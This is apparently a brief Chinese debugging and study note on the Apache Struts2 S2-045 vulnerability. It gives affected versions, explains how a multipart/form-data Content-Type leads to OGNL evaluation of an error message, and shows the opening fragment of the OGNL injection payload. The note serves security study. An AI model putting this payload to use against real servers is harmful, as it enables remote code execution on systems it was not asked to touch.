 S2-045 调试学习
漏洞版本
2.3.31-2.3.5 2.5-2.5.10
漏洞成因
content-type里有multipart/form-data就会走JakartaMultiPartRequest,捕捉了
异常信息(里面带有payload),后又OGNL解析了
payload
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm
从burp里面导的curl command